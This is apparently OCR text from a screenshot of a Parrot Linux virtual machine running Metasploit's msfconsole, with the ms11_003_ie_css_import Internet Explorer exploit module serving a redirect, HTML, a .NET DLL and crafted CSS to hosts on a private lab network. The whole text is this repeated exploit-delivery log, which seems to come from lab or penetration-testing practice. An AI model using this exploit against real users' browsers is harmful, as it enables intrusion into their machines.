 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Windows 7 x64
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
[-] 192.168.80.140 ms11_003_ie_css_import - Unknown User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
[*] 192.168.80.140 ms11_003_ie_css_import - Received request for "/KaUhyORPh"
[-] 192.168.80.140 ms11_003_ie_css_import - Unknown User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending redirect
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/8XMep.html"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending HTML
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/generic-1594692018.dll"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending .NET DLL
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/\uE020\u105A\uE020\u105A\uE020\u105A\uE020\u105A"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending CSS
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending redirect
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/McQmAx.html"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending HTML
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/generic-1594692056.dll"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending .NET DLL
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/\uE020\u105A\uE020\u105A\uE020\u105A\uE020\u105A"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending CSS
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending redirect
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/MN8tpFF.html"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending HTML
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/generic-1594692155.dll"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending .NET DLL
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/\uE020\u105A\uE020\u105A\uE020\u105A\uE020\u105A"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending CSS
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending redirect
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/3T413Be.html"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending HTML
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/generic-1594692189.dll"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending .NET DLL
[*] 192.168.80.133 ms11_003_ie_css_import - Received request for "/KaUhyORPh/\uE020\u105A\uE020\u105A\uE020\u105A\uE020\u105A"
[*] 192.168.80.133 ms11_003_ie_css_import - Sending CSS
[*] 192.168.80.143 ms11_003_ie_css_import - Received request for "/KaUhyORPh"
- : sudo msfconsole sl33pypanda : bash
python-... - : sudo ... - : sudo ... 7:12 PM
To direct input to this VM, click inside or press Ctrl+G.